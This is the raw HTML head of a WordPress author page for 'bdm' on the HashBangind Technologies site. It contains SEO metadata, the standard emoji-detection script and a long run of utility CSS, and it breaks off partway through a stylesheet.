

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hashbangind.com/author/bdm/
body_size: 40189
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="//gmpg.org/xfn/11">
    
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>bdm - HashBangind Technologies</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="profile" />
<meta property="og:title" content="bdm - HashBangind Technologies" />
<meta property="og:url" content="https://hashbangind.com/author/bdm/" />
<meta property="og:site_name" content="HashBangind Technologies" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="bdm - HashBangind Technologies" />
<meta name="twitter:label1" content="Name" />
<meta name="twitter:data1" content="bdm" />
<meta name="twitter:label2" content="Posts" />
<meta name="twitter:data2" content="28" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://hashbangind.com/#organization","name":"HashBangind Technologies","url":"https://hashbangind.com","logo":{"@type":"ImageObject","@id":"https://hashbangind.com/#logo","url":"http://hashbangind.com/wp-content/uploads/2022/05/cropped-Website-logo-hashbang.jpg","contentUrl":"http://hashbangind.com/wp-content/uploads/2022/05/cropped-Website-logo-hashbang.jpg","caption":"HashBangind Technologies","inLanguage":"en-US","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://hashbangind.com/#website","url":"https://hashbangind.com","name":"HashBangind Technologies","publisher":{"@id":"https://hashbangind.com/#organization"},"inLanguage":"en-US"},{"@type":"ProfilePage","@id":"https://hashbangind.com/author/bdm/#webpage","url":"https://hashbangind.com/author/bdm/","name":"bdm - HashBangind Technologies","isPartOf":{"@id":"https://hashbangind.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://hashbangind.com/author/bdm/","name":"bdm","url":"https://hashbangind.com/author/bdm/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/36d050b507603b0f56eb9bf16f6c0fea?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/36d050b507603b0f56eb9bf16f6c0fea?s=96&amp;d=mm&amp;r=g","caption":"bdm","inLanguage":"en-US"},"sameAs":["http://hashbangind.com"],"worksFor":{"@id":"https://hashbangind.com/#organization"},"mainEntityOfPage":{"@id":"https://hashbangind.com/author/bdm/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HashBangind Technologies &raquo; Feed" href="https://hashbangind.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HashBangind Technologies &raquo; Comments Feed" href="https://hashbangind.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HashBangind Technologies &raquo; Posts by bdm Feed" href="https://hashbangind.com/author/bdm/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hashbangind.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://hashbangind.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://hashbangind.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute {
  position: absolute !important;
}

.ext-relative {
  position: relative !important;
}

.ext-top-base {
  top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-top-lg {
  top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--top-base {
  top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--top-lg {
  top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-right-base {
  right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-right-lg {
  right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--right-base {
  right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--right-lg {
  right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-bottom-base {
  bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-bottom-lg {
  bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--bottom-base {
  bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--bottom-lg {
  bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-left-base {
  left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-left-lg {
  left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--left-base {
  left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--left-lg {
  left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-order-1 {
  order: 1 !important;
}

.ext-order-2 {
  order: 2 !important;
}

.ext-col-auto {
  grid-column: auto !important;
}

.ext-col-span-1 {
  grid-column: span 1 / span 1 !important;
}

.ext-col-span-2 {
  grid-column: span 2 / span 2 !important;
}

.ext-col-span-3 {
  grid-column: span 3 / span 3 !important;
}

.ext-col-span-4 {
  grid-column: span 4 / span 4 !important;
}

.ext-col-span-5 {
  grid-column: span 5 / span 5 !important;
}

.ext-col-span-6 {
  grid-column: span 6 / span 6 !important;
}

.ext-col-span-7 {
  grid-column: span 7 / span 7 !important;
}

.ext-col-span-8 {
  grid-column: span 8 / span 8 !important;
}

.ext-col-span-9 {
  grid-column: span 9 / span 9 !important;
}

.ext-col-span-10 {
  grid-column: span 10 / span 10 !important;
}

.ext-col-span-11 {
  grid-column: span 11 / span 11 !important;
}

.ext-col-span-12 {
  grid-column: span 12 / span 12 !important;
}

.ext-col-span-full {
  grid-column: 1 / -1 !important;
}

.ext-col-start-1 {
  grid-column-start: 1 !important;
}

.ext-col-start-2 {
  grid-column-start: 2 !important;
}

.ext-col-start-3 {
  grid-column-start: 3 !important;
}

.ext-col-start-4 {
  grid-column-start: 4 !important;
}

.ext-col-start-5 {
  grid-column-start: 5 !important;
}

.ext-col-start-6 {
  grid-column-start: 6 !important;
}

.ext-col-start-7 {
  grid-column-start: 7 !important;
}

.ext-col-start-8 {
  grid-column-start: 8 !important;
}

.ext-col-start-9 {
  grid-column-start: 9 !important;
}

.ext-col-start-10 {
  grid-column-start: 10 !important;
}

.ext-col-start-11 {
  grid-column-start: 11 !important;
}

.ext-col-start-12 {
  grid-column-start: 12 !important;
}

.ext-col-start-13 {
  grid-column-start: 13 !important;
}

.ext-col-start-auto {
  grid-column-start: auto !important;
}

.ext-col-end-1 {
  grid-column-end: 1 !important;
}

.ext-col-end-2 {
  grid-column-end: 2 !important;
}

.ext-col-end-3 {
  grid-column-end: 3 !important;
}

.ext-col-end-4 {
  grid-column-end: 4 !important;
}

.ext-col-end-5 {
  grid-column-end: 5 !important;
}

.ext-col-end-6 {
  grid-column-end: 6 !important;
}

.ext-col-end-7 {
  grid-column-end: 7 !important;
}

.ext-col-end-8 {
  grid-column-end: 8 !important;
}

.ext-col-end-9 {
  grid-column-end: 9 !important;
}

.ext-col-end-10 {
  grid-column-end: 10 !important;
}

.ext-col-end-11 {
  grid-column-end: 11 !important;
}

.ext-col-end-12 {
  grid-column-end: 12 !important;
}

.ext-col-end-13 {
  grid-column-end: 13 !important;
}

.ext-col-end-auto {
  grid-column-end: auto !important;
}

.ext-row-auto {
  grid-row: auto !important;
}

.ext-row-span-1 {
  grid-row: span 1 / span 1 !important;
}

.ext-row-span-2 {
  grid-row: span 2 / span 2 !important;
}

.ext-row-span-3 {
  grid-row: span 3 / span 3 !important;
}

.ext-row-span-4 {
  grid-row: span 4 / span 4 !important;
}

.ext-row-span-5 {
  grid-row: span 5 / span 5 !important;
}

.ext-row-span-6 {
  grid-row: span 6 / span 6 !important;
}

.ext-row-span-full {
  grid-row: 1 / -1 !important;
}

.ext-row-start-1 {
  grid-row-start: 1 !important;
}

.ext-row-start-2 {
  grid-row-start: 2 !important;
}

.ext-row-start-3 {
  grid-row-start: 3 !important;
}

.ext-row-start-4 {
  grid-row-start: 4 !important;
}

.ext-row-start-5 {
  grid-row-start: 5 !important;
}

.ext-row-start-6 {
  grid-row-start: 6 !important;
}

.ext-row-start-7 {
  grid-row-start: 7 !important;
}

.ext-row-start-auto {
  grid-row-start: auto !important;
}

.ext-row-end-1 {
  grid-row-end: 1 !important;
}

.ext-row-end-2 {
  grid-row-end: 2 !important;
}

.ext-row-end-3 {
  grid-row-end: 3 !important;
}

.ext-row-end-4 {
  grid-row-end: 4 !important;
}

.ext-row-end-5 {
  grid-row-end: 5 !important;
}

.ext-row-end-6 {
  grid-row-end: 6 !important;
}

.ext-row-end-7 {
  grid-row-end: 7 !important;
}

.ext-row-end-auto {
  grid-row-end: auto !important;
}

.ext-m-0:not([style*="margin"]) {
  margin: 0 !important;
}

.ext-m-auto:not([style*="margin"]) {
  margin: auto !important;
}

.ext-m-base:not([style*="margin"]) {
  margin: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-m-lg:not([style*="margin"]) {
  margin: var(--extendify--spacing--large, 3rem) !important;
}

.ext--m-base:not([style*="margin"]) {
  margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--m-lg:not([style*="margin"]) {
  margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mx-0:not([style*="margin"]) {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.ext-mx-auto:not([style*="margin"]) {
  margin-left: auto !important;
  margin-right: auto !important;
}

.ext-mx-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mx-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mx-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mx-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-my-0:not([style*="margin"]) {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext-my-auto:not([style*="margin"]) {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.ext-my-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-my-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--my-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--my-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mt-0:not([style*="margin"]) {
  margin-top: 0 !important;
}

.ext-mt-auto:not([style*="margin"]) {
  margin-top: auto !important;
}

.ext-mt-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mt-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mt-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mt-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mr-0:not([style*="margin"]) {
  margin-right: 0 !important;
}

.ext-mr-auto:not([style*="margin"]) {
  margin-right: auto !important;
}

.ext-mr-base:not([style*="margin"]) {
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mr-lg:not([style*="margin"]) {
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mr-base:not([style*="margin"]) {
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mr-lg:not([style*="margin"]) {
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mb-0:not([style*="margin"]) {
  margin-bottom: 0 !important;
}

.ext-mb-auto:not([style*="margin"]) {
  margin-bottom: auto !important;
}

.ext-mb-base:not([style*="margin"]) {
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mb-lg:not([style*="margin"]) {
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mb-base:not([style*="margin"]) {
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mb-lg:not([style*="margin"]) {
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-ml-0:not([style*="margin"]) {
  margin-left: 0 !important;
}

.ext-ml-auto:not([style*="margin"]) {
  margin-left: auto !important;
}

.ext-ml-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-ml-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--ml-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--ml-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-block {
  display: block !important;
}

.ext-inline-block {
  display: inline-block !important;
}

.ext-inline {
  display: inline !important;
}

.ext-flex {
  display: flex !important;
}

.ext-inline-flex {
  display: inline-flex !important;
}

.ext-grid {
